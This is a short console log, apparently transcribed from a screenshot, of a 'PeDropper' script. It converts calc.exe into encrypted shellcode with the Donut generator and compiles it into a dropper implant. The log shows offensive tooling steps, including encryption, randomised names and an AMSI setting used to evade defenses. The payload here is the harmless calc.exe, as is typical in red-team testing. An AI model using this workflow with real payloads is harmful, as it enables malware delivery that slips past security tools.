 x64 Native Tools Command Prompt for VS 2022
Y:\Exploration\PeDropper\PeDropper>python .\GenerateDropperBinary.py  -b  C:\\Windows\\System32\\calc.exe -a "some args"
[+] Generate dropper for params:
binary  C:\\Windows\\System32\\calc.exe
binaryArgs  some args
[+] Generate shellcode of payload with donut
[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "C:\\Windows\\System32\\calc.exe"
[ Entropy       : Random names + Encryption
[ File type     : EXE
[ Parameters    : some args
[ Target CPU    : x86+amd64
[ AMSI/WDLP     : continue
[ Shellcode     : ".\dropper.bin"
[+] Compile dropper with shellcode
helpers.cpp
implant.cpp
Generating Code...